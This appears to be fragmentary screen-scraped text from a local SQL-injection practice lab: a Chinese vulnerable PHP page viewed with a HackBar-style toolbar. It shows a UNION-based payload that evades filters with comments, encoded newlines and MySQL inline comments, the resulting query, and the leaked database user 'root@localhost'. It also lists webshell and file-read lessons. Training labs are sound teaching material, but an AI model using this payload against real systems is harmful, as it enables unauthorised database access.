 localhost/index.php?id=-1' union -- -a%0Asele
php
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
d URL
http://localhost/index.php?id=-1' union -- -a%0aselect 1,2,user/*!(*/),4,5-- -a
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
0xNull
训详情
入漏洞
注入
SQL注入
SQL注入
注入
入webshell
写webshell
hell
取文件
取文件
洞
SS
cript中
cript中 2
常规的SQL注入漏洞
你可以使用这个漏洞做出任何你想做的事情....
查看代码
请使用GET POST COOKIE 中的一个方式传入id变量来进行测试漏洞
User: 2
Pass: root@localhost
Email: 4
Blog: 5
select * from sql_user where Id = '-1' union -- -a select 1,2,user/*!(*/),4,5-- -a'